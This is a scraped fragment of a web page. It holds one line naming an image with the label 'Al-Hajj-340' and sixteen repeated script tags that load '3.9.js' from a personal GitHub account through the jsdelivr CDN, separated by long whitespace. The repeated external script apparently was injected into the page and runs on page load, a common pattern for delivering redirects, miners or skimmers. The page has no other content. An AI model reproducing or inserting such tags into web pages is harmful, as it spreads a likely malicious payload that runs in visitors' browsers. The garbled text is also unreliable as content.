 ( - Al-Hajj-340)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 